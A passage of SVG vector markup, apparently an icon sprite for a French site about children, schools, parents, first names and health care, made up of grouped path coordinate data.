				c-0.1-0.1-0.3-0.4-0.3-0.4c-0.2-0.3-0.3-0.5-0.5-0.8c0-0.1-0.2-0.4-0.2-0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.2-0.9
				c0-0.1,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0-0.3,0.1-0.5,0.2-0.8c0,0,0,0,0,0
				c0,0,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0c0,0,0.1-0.1,0.3-0.2
				c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c1.6-0.6,3.3-0.5,5.2-0.4c2.7,0.1,3-3.7,0.6-4.5c-4.2-1.3-9.5-1.1-12.3,2.8
				c-2.2,3.1-1.7,7.2-0.2,10.5c1.5,3.2,4.7,6,8.2,6.6c5.1,0.8,10.2-2.3,12.9-6.6C88.1,85.8,83.9,82.6,81.4,85.1z"/>
			<path class="st3" d="M126.3,38.2c-3.5-25.7-28.1-25.8-49.5-27.7C58.6,8.8,27.8,6.1,24.7,30.8c-1.5,11.9,0.6,23.8,0.4,35.7
				c-0.4,21.1-0.5,42.1-2.5,63.1c-0.2,1.8,2.2,2.1,3.1,0.9c11.9,12.7,77.8,10,90,9.5c0.6,0.3,1.2,0.2,1.7,0c0,0,0,0,0,0
				c3.7,0,3.7-5.7,0-5.7c-0.5,0-1,0-1.5,0c-1.2-1.7-2.1-3.5-2.5-5.6c-0.8-4.1,2.4-5.1,5.6-6c1.2,0.3,2.6-0.1,2.8-1.8
				c2.5-16.8,2.3-33.7,3-50.6C125.4,59.7,127.8,48.8,126.3,38.2z M110,134.3c-16.9-0.1-33.9-0.5-50.8-1c-9.8-0.3-43.3-0.7-22-16.9
				c21.1-16.1,49.3,3.7,73,5.1c-1.1,1.5-1.8,3.3-2,5.3C107.8,129.4,108.6,132,110,134.3z M117.2,116.4c-15.3-6.5-36.2-8.2-52.1-9.8
				c-13.3-1.4-27.2,0.4-36.1,10c2.9-17.6,1.7-36.1,2-53.8c0.1-8.1-1-16.2-1.1-24.3c-0.1-7,1.8-11.8,4.9-15.2
				c-3.5,28.5-2.4,58.2-0.1,86.6c0.1,1.1,1.7,1.1,1.7,0c0.5-29.7,0.4-59.3,1.2-89c7-5,17.7-5.4,27.9-5.3c12.4,0.1,24.9,1.9,37.1,3.8
				c15,2.4,18.3,14.1,18.4,27.1C121.2,69.3,120,93.7,117.2,116.4z"/>
		</g>
	</g>
	<g id="enfants-en-difficulte">
		<path class="st1" d="M89.1,37L89.1,37c-0.2-0.5-0.5-0.9-0.8-1.1c0,0,0,0,0.1,0c-1.9-1.8-4.2-3.5-5.8-5.7c-1.4-2-4.1-1.6-5,0.6
			c-0.1,0.4-0.5,0.9-0.8,1.5c-0.7-1-1.5-1.9-2.1-3c-1.2-1.8-3.5-1.7-4.6,0c-0.6,0.9-1.4,1.8-2.1,2.6c-1-1.1-2.1-2.2-3-3.5
			c-1.4-1.9-4.1-1.7-4.9,0.6c-0.9,2.5-2.2,4.7-3.6,7c-1.6-3-3-6-4.4-9.1c-0.7-1.5-2.9-1.3-3.6,0c-2.5,4.5-3.4,9.2-3.1,14.3
			c0.1,1.8,2.5,1.7,2.7,0c0.4-3,0.9-5.6,1.9-8.2c1.3,3.2,2.6,6.4,4.3,9.4c0.9,1.7,3.5,1.6,4.4,0c1.6-2.7,3.3-5.2,4.7-7.9
			c0.8,0.9,1.6,1.7,2.3,2.7c1.2,1.7,3.4,1.7,4.6,0c0.6-0.8,1.3-1.6,1.9-2.3c0.8,1.1,1.6,2.1,2.3,3.2c1.2,1.8,3.5,1.6,4.7,0
			c0.6-0.8,1.1-1.4,1.6-2c1.4,1.5,2.9,2.8,4.5,3.9C86.9,41.5,90,39.2,89.1,37L89.1,37z M89.1,37"/>
		<path class="st1" d="M48,53.6c0-1.8-1.8-2.7-3.4-1.9c-1.3,0.7-3.2,0.3-4.7,0.2c-0.5,0-1.1,0-1.7,0c-0.8-0.2-1.7-0.1-2.2,0.4
			c-0.1,0-0.2,0-0.4,0.1c-1,0.4-1,1.3-0.5,1.9c-1,3.3-0.6,7.4,0.1,10.6c0.2,1.1,1.4,1.9,2.5,1.9c2.3,0,4.7,0,7.1,0
			c1.2,0,2-0.8,2.4-1.8C48.4,61.6,48.1,57.1,48,53.6L48,53.6z M43.5,55.6c0,0.9,0,1.8-0.1,2.7c0,1,0,2.2-0.2,3.3h-3.1
			c-0.2-2.2-0.1-4.4,0-6.6C41.1,55.2,42.3,55.4,43.5,55.6L43.5,55.6z M43.5,55.6"/>
		<path class="st1" d="M104.1,55.8c-3,0.2-5.7,1.8-8.9,2c-5.5,0.5-11.2,0-16.7-0.4c-7.1-0.4-17.5-2.5-24,1.3c-0.6,0.4-1,1.2-0.8,1.9
			c0,0.2,0.1,0.3,0.2,0.5c1.3,1.7,6.3,0.4,8.2,0.5c6.2,0,12.4,1,18.6,1.5c5,0.4,24.1,3.4,25.5-4.6C106.5,57.2,105.7,55.7,104.1,55.8
			L104.1,55.8z M104.1,55.8"/>
		<path class="st1" d="M47.7,82.4c0-0.4,0-0.8,0.1-1.2c0-2.1,0.2-4.2,0.2-6.3c0-1-0.7-1.9-1.7-2.1c-6-1.4-12.7,1.9-11.6,8.9
			c0.4,2.5,2,4.7,4.3,5.8c3.1,1.5,6.7,0.7,9.6-0.8C50.9,85.4,49.7,82.6,47.7,82.4L47.7,82.4z M39.3,80.5c-0.1-0.8,0.1-1.9,0.9-2.6
			c0.9-0.9,2.3-1.1,3.6-1c0.3,2.1,0.8,4.2,0.8,6.3C42.1,83.7,39.9,83.2,39.3,80.5L39.3,80.5z M39.3,80.5"/>
		<path class="st1" d="M104.4,73.3c-8.1,1.3-15.6,2.8-24,3.1c-8,0.3-16.1,0.3-24.1,1.2c-2,0.2-2.1,3.3,0,3.3
			c9.7-0.1,19.3,1.1,29.1,1c6.2,0,16.6,0.3,21.3-4.4C108.6,75.6,106.7,73,104.4,73.3L104.4,73.3z M104.4,73.3"/>
		<path class="st1" d="M47.3,93.8c-3.2-1.1-6.7-1.9-10.1-1c-2.8,0.8-2.5,6.1-2.4,8.3c0,1.3,0.2,2.6,0.5,3.8c0.4,1.7,1.6,2.2,3.2,2.6
			c2.4,0.6,5.6,0.4,7.3-1.4c0.5,0,1.2-0.2,1.4-0.9c0.6-1.4,0.9-2.8,1.1-4.3c0.1-1.1,0-2.8,0.4-3.7C49.4,95.8,48.8,94.3,47.3,93.8
			L47.3,93.8z M41.9,102.9c-0.7,0.2-1.4,0.1-2.1-0.1c-0.4-1.7-0.3-3.8,0-5.6c1.7-0.1,3.4,0.2,5,0.6c0.1,0.8,0,1.8,0,2.5
			c0,0.6,0,1.2,0,1.8c-0.1,0-0.2,0-0.3,0C43.5,102.4,42.7,102.7,41.9,102.9L41.9,102.9z M41.9,102.9"/>
		<path class="st1" d="M103.8,94.7c-3.4-2.5-10.9-0.2-14.7,0.1c-11.5,1-23.1,1.6-34.6,2.4c-1.8,0.1-1.8,2.8,0,2.9
			c16,1.1,31.8,0.6,47.6-1h0.1c0.1,0,0.2,0,0.3,0C105,98.8,105.8,96.2,103.8,94.7L103.8,94.7z M103.8,94.7"/>
		<path class="st1" d="M50.5,115.5c0-0.7-0.4-1.5-1-1.8c-3-1.7-7.4-2.1-10.8-2.2c-1,0-1.8,0.7-2.1,1.7c-0.5,1.8-0.7,3.6-0.8,5.5
			c0,1.8,0,4.4,1,6c1,1.7,4.4,1.9,6.1,2.2c2,0.3,4.4,0.4,6-1.1c0.6-0.6,0.6-1.4,0.3-2.1c0.7-0.2,1.3-0.7,1.2-1.6
			C50.3,119.8,50.4,117.6,50.5,115.5L50.5,115.5z M44.2,122.4c-1.2-0.1-2.4-0.4-3.6-0.7c-0.4-1.8-0.4-3.7-0.1-5.6
			c2,0.2,4,0.7,5.9,1.1c0.1,1.8,0.2,3.5,0.6,5.2C46.1,122.3,45.2,122.4,44.2,122.4L44.2,122.4z M44.2,122.4"/>
		<path class="st1" d="M108.3,113.2c-7.3-3-19.9,0.2-27.6,0.7c-8.3,0.6-16.7,0.9-24.7,2.8c-1.3,0.3-1.4,2.4,0,2.7
			c7.9,1.8,16.5,0.6,24.7,0.2c8.3-0.5,20.5,1.2,28.1-2.1C111,116.6,109.9,113.9,108.3,113.2L108.3,113.2z M108.3,113.2"/>
		<path class="st1" d="M122.3,31.3c2.8-1.5,1.3-6.1-2-5.4c0-0.8-0.2-1.7-1.1-2.3c-4-3-8.6-5.4-11.5-9.4c0.6-1.5,0-3.6-1.8-4.1
			c-9.7-2.7-20.2,0.9-29.8,2.7c-16.5,3.1-33.7,1.1-50.4,3.5c-1.3,0.1-2.2,1.7-2.2,2.8c0,19.9-0.3,39.7,1.1,59.5
			c1.4,19.4,3.9,38.6,1.6,58c-0.1,0.9,0.4,1.6,1.2,1.8c-0.8,0.7,0,2,0.9,2c15.7,0,31.3-3.6,47.3-3.2c13.8,0.3,28.5,1.8,41.8-2.6
			c0.4-0.1,0.7-0.3,1-0.6c1.4,0.6,3.4-0.1,3.2-1.9C118.5,101.1,134,61.5,122.3,31.3L122.3,31.3z M108,21.7c2,2,4.4,3.9,6.9,5.5
			c-3.6,0.7-7.2,1.1-10.9,1.4c-0.1-4.1,0.1-8.3-0.1-12.4C104.8,18.2,106.5,20.1,108,21.7L108,21.7z M116.5,129.6
			C99,131,81.9,131,64.4,130.9c-11-0.1-24.3-0.2-34.1,5.6c7-30.4-1.2-64.3-1.1-95.2c0-8.8-3.6-19.5,10.2-20.5
			c8.8-0.6,17.6-0.3,26.4-0.6c11.7-0.4,23.1-4.6,34.8-4.5c-0.8,5.3-1.2,10.6-1.8,15.8c-0.2,1.5,1.4,2.6,2.7,2.7
			c4.9,0.2,10-0.2,14.9-1.2C122.1,65.4,110.9,97.4,116.5,129.6L116.5,129.6z M116.5,129.6"/>
	</g>
	<g id="ecoles-etablissements-classes">
		<g class="st2">
			<path class="st3" d="M139.1,67.3c-7.2-10.1-13-21.1-19.7-31.5c-4.8-7.5-10.3-16.7-18.1-21.7c-0.3-1.3-1.3-2.5-3.1-2.5
				c-18.4-0.1-38-3-56.3,0.5c-1,0.2-1.5,0.8-1.8,1.4c-1.3-0.4-2.8-0.1-3.5,1.6C28.1,34,15.1,51,9.1,71c-0.3,0.9,0,1.8,0.7,2.4
				c0,0.2,0,0.4,0,0.6c0.8,4.5,5.2,7.8,9.5,10.1c0,1.7,0.1,3.5,0.1,5.2c0.6,14.9,1,29.7,0.9,44.7c0,1.8,1.5,3.3,3.3,3.3
				c31.7,0.2,63.3,2.5,94.9,2c2,0,3.3-1.5,3.4-3.4c1-18.1,1.7-36.7,0.6-54.9c0-0.2-0.1-0.4-0.2-0.6c6.6,0.9,13.2-0.4,15.8-7.7
				c0.2-0.4,0.1-0.9,0-1.4C139.6,70.5,140.3,68.9,139.1,67.3z M50.3,47c0.6-9.8,2.5-19.3,3.6-28.9c7.1,0.3,14.4,0.3,21.5,0.3
				c-2.5,8.3-1.2,18.6-1.2,27.2c-0.1,9.5,0.3,19.3,2.2,28.6c-0.4,0.4-0.7,0.8-0.8,1.3c-4.5,14.2-20.2,9-27.5,0.4
				c0.2-0.8-0.1-1.6-0.6-2.2C49.1,64.9,49.8,55.9,50.3,47z M45,80.4c3.4,5.6,10.1,9.4,16.5,9.9c4.8,0.4,9-0.6,12.5-2.9
				c-1,4.1-1.4,8.5-1.5,13c-0.6-0.8-1.7-1.1-2.6-0.2c-1.6,1.5-2.8,3.4-4,5.2c-1.5,2.1-3.1,4.2-4.5,6.4c-1,1.5,1.3,3.3,2.5,1.9
				c1.5-1.7,2.9-3.6,4.3-5.4c1.4-1.8,3.1-3.7,4.2-5.7c0,4.1,0,8.2-0.2,11.9c-12.5,0.3-25.2,1.3-37.5-1.3c0-3.8,0.1-7.7,0.1-11.5
				c4-4.9,8.7-9.4,12.2-14.6c0.8-1.1-0.9-2.3-1.8-1.4c-3.7,3.5-7.3,7.6-10.3,11.9c0-3.6,0-7.2-0.2-10.8C38.6,85.9,42.1,83.6,45,80.4
				z M102.4,132.7c-4.2,0-8.4,0-12.5-0.1c2.6-12.5,3.5-25.3,5-37.9C110.6,93.5,103,121.3,102.4,132.7z M116.5,81
				c-0.8,13.3-0.4,26.8-0.7,40.1c-0.2,9.4-0.3,11.1-7.5,11.5c0.8-2.8,0.9-6.1,1.2-8.5c0.8-6.1,1.2-12.3,0.3-18.4
				c-1.4-10.2-6.6-18.1-17.9-16.1c-1.2,0.2-1.8,1.4-1.9,2.5c-1.7,13.4-2.9,26.8-3.4,40.3c-4.1-0.1-8.1-0.2-12.1-0.4
				c-9.6-0.3-19.3-0.7-28.9-1c-11.1-0.4-18.5,2.2-18.5-11.2c0-3.6-2.7-22.2-2.9-33.7c0,0,0.1,0,0.1,0c2.4,0.8,4.7,1.2,7,1.1
				c-0.8,9.3-1.6,18.7-1.8,28.1c0,1.2,0.8,2.3,1.9,2.5c14.3,3.7,28.9,2.1,43.5,2.1c1.6,0,2.6-1.2,2.7-2.7
				c0.9-10.9,2.6-22.6,2.4-33.5c0-0.8-0.3-1.4-0.8-1.7c0.2-0.4,0.5-0.8,0.7-1.2c0.4-0.1,0.8-0.3,1.1-0.6c5,4.5,12.3,6.8,18.9,6.6
				c4.9-0.1,12.4-3.6,13.8-8.8c1.1,0.4,2.2,0.8,3.4,1.2C116.8,79.7,116.5,80.2,116.5,81z M131.1,72.8c-1.2,1.4-3.3,1.6-4.9,1.7
				c-4.4,0.4-8.6-1-12.9-1.3c-0.4-0.8-1.1-1.1-1.8-1.2c-4.9-10-8.9-20.4-12.7-30.9C96,33.8,93.5,25,88.8,18.4c2.9,0,5.9,0,8.8,0
				c14.7,14.9,23.3,34.4,35.3,51.4C132.1,70.6,132,71.7,131.1,72.8z"/>
			<path class="st3" d="M35.7,105.1c-1.2,1.3,0.7,3.2,2,2c2.5-2.3,4.8-4.9,7.3-7.3c2.5-2.5,5.2-5,7.4-7.8c0.8-1-0.2-2.5-1.4-1.9
				C44.9,93.6,40.3,100,35.7,105.1z"/>
			<path class="st3" d="M55.3,113.6c5.4-6.5,11.6-12.7,16.1-19.8c0.9-1.3-1-2.6-2.2-1.7c-6.2,5.4-11.6,12.9-16,19.8
				C52.4,113.2,54.3,114.8,55.3,113.6z"/>
		</g>
	</g>
	<g id="autres_2_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="parents" class="st0">
	<g id="prenoms" class="st2">
		<g>
			<path class="st3" d="M90.4,23.9C63,20.5,25,25.1,13.1,54.7c-5,12.3-6,29.9,5.2,39.7c13.2,11.5,30.7,9.2,47,9.9
				c0.4,7.5,2.6,15.5,4.9,22.5c0.8,2.5,3.7,2.6,5.1,0.7c2.9-3.8,4.2-8.8,5.4-13.4c0.6-2.3,2.3-6,2.1-8.7c0.3,0,0.6,0,1-0.1
				c22-8.1,53.4-0.2,57.1-31.1C144.7,44.7,115.7,27.1,90.4,23.9z M132.7,83.6c-6.9,15.5-36.7,10.7-50.3,15.9c-1.4,0.6-2,1.9-2,3.1
				c-3.4,0.6-3.8,4.9-4.5,7.7c-0.7,2.6-1.3,5.3-2.1,7.9c-1.5-6-2.8-12.1-5.2-17.6c-0.6-1.3-2.1-1-2.9-0.1
				c-9.5-2.2-18.7-2.3-28.3-3.7C8.9,92.9,13.1,61.4,26.4,45.5c15.2-18.2,46-18.7,67.4-15.1C118,34.4,144.9,56,132.7,83.6z"/>
			<path class="st3" d="M35,50.4c-2.8-0.8-6.1,1.3-5.7,4.4c0,0,0,0,0,0c-0.8,3.8-0.6,7.9-0.6,11.7c0,2,0,3.9,0.1,5.9
				c0.1,2.1-0.2,4.5,0.7,6.4c0.6,1.5,3.2,1.5,3.7-0.1c0.5-2,0.1-4,0-6c0-0.7-0.1-1.4-0.1-2.1c0.7-0.5,1.2-1.2,1.7-1.8
				c0.9-1.2,1.6-2.4,2.3-3.7c1.2-2.5,1.9-5.3,2-8.1C39,54.2,38,51.2,35,50.4z M34.1,59.9c-0.3,1.3-0.9,2.6-1.5,3.8
				c-0.1-2.8-0.1-5.7-0.6-8.4c0.8-0.9,2-1.6,2.4,0C34.8,56.7,34.4,58.5,34.1,59.9z"/>
			<path class="st3" d="M49,69.8c-1-1-2-2-3.1-2.8c1.3-1.4,2.4-2.8,3.4-4.4c1.5-2.4,2.7-5,1.5-7.7c-0.9-2.1-3.2-4.3-5.4-5
				c-1.6-0.5-3.5,0-4.4,1.2c0,0,0,0-0.1,0.1c-0.4,0.5-0.5,1.2-0.5,2c0,0.1,0,0.2,0.1,0.2c-0.6,4.2-0.6,8.6-0.9,12.9
				c-0.2,4.9-0.4,9.8-0.8,14.7c-0.2,2.8,4.4,3.1,4.3,0.4c-0.1-3.6-0.1-7.2,0-10.8c0.8,0.8,1.6,1.5,2.3,2.4c1.4,1.6,2.4,3.4,3.8,4.9
				c1.7,1.9,4.4,0,3.6-2.3C52.3,73.3,50.6,71.4,49,69.8z M44.9,62c-0.5,0.7-1,1.3-1.6,1.9c0-3.6,0.1-7.2-0.2-10.7
				c1-0.5,2.2,0.5,2.9,1.2c0.9,0.9,1.9,2.1,1.5,3.5C47,59.4,45.9,60.8,44.9,62z"/>
			<path class="st3" d="M64.2,77.7c-2.1-0.8-4.4-0.3-6.6-0.3c-0.2-1.6-0.2-3.2-0.3-4.8c-0.1-1.2-0.2-2.4-0.3-3.6c0.5,0,1,0,1.6,0
				c0.9,0,1.7,0,2.6,0c0.9,0,1.7-0.5,1.9-1.4c0.2-0.8-0.2-1.9-1.1-2.1c-1.6-0.4-3.5-0.9-5.3-0.7c-0.1-1.5-0.2-2.9-0.3-4.4
				c-0.1-1-0.1-2-0.2-2.9c0-0.6-0.1-1.3-0.2-2c0.2,0,0.4-0.1,0.6-0.1c0.6-0.1,1.2-0.2,1.8-0.2c1.2-0.1,2.4-0.3,3.6-0.3
				c1.8-0.1,1.5-2.9-0.1-3c-2-0.2-3.9-0.2-5.9,0c-1.8,0.1-3.6,0.5-3.8,2.7c-0.2,2,0.2,4.2,0.3,6.2c0.1,2,0.2,4.1,0.3,6.1
				c0.2,4.1,0.2,8.2,0.5,12.2c0.1,1,0.5,2.1,1.6,2.5c0.9,0.3,2,0.2,2.9,0.3c2.1,0,4.5,0.4,6.4-0.3C66.1,80.8,65.7,78.3,64.2,77.7z"
				/>
			<path class="st3" d="M82.5,58.5c0-1.1,0-2.2,0.1-3.3c0-1.2,0.2-2.4,0.1-3.6c-0.2-1.6-2.6-2.1-3.4-0.8c-1.2,2.1-1,4.7-1.1,7
				c0,2.3-0.2,4.5-0.4,6.8c-0.1,1.6-0.3,3.1-0.5,4.6c-0.6-1.8-1.3-3.6-2-5.3c-0.9-2.3-1.8-4.6-2.9-6.9c-1-2.2-1.9-4.5-3.6-6.2
				c0,0,0,0,0,0c-0.6-1.1-2.7-0.9-2.7,0.6c-0.1,5.6,0.1,11.2,0,16.7c-0.1,5.6-0.4,11.2-0.9,16.8c-0.3,2.9,4.4,3.3,4.5,0.4
				c0.4-8.1,0.8-16.4,0.3-24.6c0.6,1.6,1.2,3.2,1.7,4.8c1.6,4.6,3,9.2,4.3,13.8c0.7,2.3,3.9,2.3,4.3-0.2c0.7-4.6,1.4-9.2,1.8-13.8
				C82.3,63,82.5,60.7,82.5,58.5z"/>
			<path class="st3" d="M94.4,52c-1.1-2.6-3.9-4.7-6.4-2.6c-0.7,0.5-0.8,1.3-0.6,2c-0.5,0-1.1,0.2-1.3,0.8c-2,4.7-3.2,10.1-3.9,15.1
				c-0.3,2.5-0.4,5-0.2,7.5c0.2,2.1,0.7,4.8,2.2,6.4c1.9,1.9,4.7,1.1,6.4-0.6c1.6-1.7,2.8-3.8,3.5-6c1.5-4.4,2.1-9.5,2-14.2
				C95.9,57.5,95.5,54.7,94.4,52z M90.2,72c-0.5,1.6-1.1,3.1-2,4.5c-0.2,0.3-0.5,0.7-0.7,1c-0.1,0.1-0.3,0.2-0.5,0.3
				c-0.1-0.3-0.3-0.7-0.4-0.8c-1.2-3.5-0.9-7.2-0.5-10.8c0.5-4.5,1.6-8.9,2.4-13.4c0.3,0.1,0.7,0.2,1.1,0.1c0.8-0.1,1.4,2.7,1.5,3.4
				c0.4,1.7,0.5,3.4,0.5,5.2C91.5,64.9,91.2,68.6,90.2,72z"/>
			<path class="st3" d="M120.4,49.5c0-1.9-2-3.1-3.6-1.9c-1.4,1.1-1.9,2.9-2.5,4.4c-0.7,1.9-1.5,3.8-2.2,5.7c-1,2.5-2,5-2.9,7.5
				c-2.7-4.3-5.3-8.6-8.3-12.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.7-1.2-2.6-0.9-2.9,0.7c-0.4,2.6-0.2,5.4-0.2,8c0,2.7,0.1,5.4,0.2,8
				c0.1,2.6,0.2,5.2,0.2,7.8c0,1.4,0.1,2.8,0.1,4.1c0,1.5-0.1,3,0.9,4.2c0.8,1,2.4,0.9,3.1-0.1c0.9-1.2,0.6-2.6,0.5-4
				c-0.1-1.4-0.1-2.8-0.2-4.1c-0.1-2.7-0.3-5.4-0.4-8c-0.1-2.6-0.2-5.2-0.4-7.8c-0.1-0.9-0.1-1.7-0.2-2.6c2.1,4.2,4.4,8.3,6.6,12.4
				c0.8,1.6,3.1,1.5,3.8-0.2c1.5-3.4,2.8-7,4.2-10.5c0.2-0.4,0.3-0.8,0.5-1.2c0.1,2.4,0.3,4.9,0.5,7.3c0.5,5.6,1,11.2,0.5,16.8
				c-0.2,3,4.3,3.4,4.6,0.4c0.5-5.7,0-11.4-0.6-17.1C120.7,60.9,120.3,55.2,120.4,49.5z"/>
		</g>
	</g>
	<g id="soins-sante-et-protection">
		<g class="st2">
			<path class="st3" d="M140.9,105c-0.1-1.5-0.2-3.1-0.5-4.6l-0.2-1.1l0-0.1c0-0.1,0,0.1-0.1-0.3l-0.1-0.3l-0.1-0.5
				c-0.2-0.7-0.3-1.3-0.5-2.1l-0.8-2.4c-0.3-0.8-0.6-1.5-0.9-2.2c-0.3-0.7-0.7-1.4-1-2.1c-0.4-0.7-0.7-1.4-1.1-2.1
				c-1.6-2.7-3.5-5.1-5.5-7.3c-2-2.2-4-4.3-6.1-6.2c-1.4-1.3-2.7-2.5-4-3.7c4.6-5.9,9.2-11.9,14.5-18.8l-0.9-0.7l0.8,0.5
				c4.8-8.6,2.2-20.1-0.2-28c-1.7-5.5-5.6-10-11.1-12.7c-3.7-1.8-10-1.2-19.2,2c-15.8,5.4-20.3,9-30,19.6c-3.7-2.9-7.4-5.8-11.5-8.3
				c-2.2-1.3-4.5-2.5-6.9-3.4c-2.4-0.9-4.7-1.6-7-2.2c-2.3-0.6-4.5-1-6.7-1.4c-1.1-0.2-2.2-0.4-3.2-0.5c-1.1-0.2-2.2-0.3-3.3-0.4
				C33,15.1,30.8,15,28.6,15c-2.2,0-4.5,0.2-6.9,1c-0.6,0.3-1.2,0.5-1.9,0.9l-0.5,0.3l-0.1,0.1l-0.2,0.1L19,17.5l-0.6,0.4
				c-0.9,0.7-1.7,1.4-2.4,2.2c-1.5,1.5-2.7,3.2-3.7,5c-1,1.8-1.6,3.6-2,5.5c-0.2,0.9-0.3,1.9-0.4,2.6c-0.1,0.7-0.2,1.6-0.2,2.3
				c-0.3,3-0.3,5.9-0.2,8.5c0.3,5.2,1.4,9.4,2.8,12c0.3,0.7,0.6,1.3,0.9,1.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.4,0.4,0.5
				c0.5,0.6,0.7,1,0.7,1l0.8-0.7l-0.9,0.9c0,0,1,1,2.8,2.8c1.8,1.8,4.5,4.5,8,8c2.2,2.1,4.6,4.6,7.4,7.3c-0.4,0.4-0.8,0.9-1.3,1.5
				c-2.2,2.5-5.4,6.1-8.7,11.2c-1.6,2.6-3.2,5.6-4.3,9c-0.1,0.4-0.3,0.9-0.4,1.3c-0.1,0.4-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,0.9-0.3,1.4
				c-0.1,0.5-0.2,1-0.2,1.5c-0.2,1.1-0.2,1.8-0.3,2.7l0,0.3l0,0.2l0,0.2l0,0.1l0,0.7c0,0.5,0,1,0,1.5c0,2,0.1,4,0.4,6
				c0.3,2,0.7,4.1,1.4,6.1c1.3,4,3.4,8.1,6.8,11.5c0.4,0.4,0.9,0.8,1.3,1.2c0.2,0.2,0.4,0.4,0.7,0.6l0.8,0.6l0.8,0.6l0.4,0.3
				l0.3,0.2l1.2,0.7l0.3,0.2l0.1,0l0.2,0.1l0.4,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.6,0.2,1.1,0.4,1.7,0.6c1.1,0.4,2.3,0.6,3.4,0.8
				c2.3,0.3,4.5,0.3,6.7,0.1c1.1-0.1,2.1-0.3,3.2-0.5c1-0.2,2-0.5,3.1-0.9c0.5-0.2,0.9-0.3,1.4-0.5c0.5-0.2,0.9-0.4,1.4-0.6
				c0.9-0.4,1.8-0.8,2.6-1.3c1.7-0.9,3.2-1.9,4.7-2.9c2.9-2,5.3-4.2,7.4-6.2c2.1-2,3.9-3.8,5.6-5.5c1.6-1.7,3-3.2,4.1-4.4
				c0.2-0.2,0.4-0.4,0.5-0.6c3.2,2.2,6.5,4.5,9.9,6.6c4.3,2.7,8.8,5.6,14.1,7.8c1.3,0.5,2.7,1,4.1,1.5c0.7,0.2,1.4,0.4,2.2,0.6
				l0.6,0.1l0.4,0.1l0.2,0c0.3,0.1,0.6,0.1,1,0.2l1.2,0.2l1.2,0.1c0.8,0.1,1.6,0.1,2.3,0.1c1.6,0,3.2-0.1,4.8-0.4
				c3.2-0.5,6.4-1.7,9.3-3.6l0.1-0.1c0.1-0.1-0.1,0.1,0.3-0.2l0.2-0.2l0.4-0.3l0.8-0.6c0.7-0.6,1.4-1.3,2-1.9c1.1-1.3,2.2-2.6,3-4.1
				c1.7-2.9,2.7-6,3.4-9.1C140.8,111.2,141,108.1,140.9,105z M105.6,17.2c10.5-3.5,14.1-2.7,15.2-2.2c4.2,2,7.1,5.3,8.3,9.4
				c3.3,10.9,3.5,18.7,0.6,23.8l0.1,0.1c-5,6.5-9.4,12.3-13.8,17.9c-0.4-0.3-0.7-0.7-1.1-1c-1-0.9-2-1.9-3-2.8
				c-2.1-2-4.2-3.8-6.3-5.6c-2.1-1.8-4.2-3.5-6.3-5.2c-4.2-3.4-8.4-6.6-12.6-9.8c-2.9-2.3-5.8-4.5-8.6-6.6
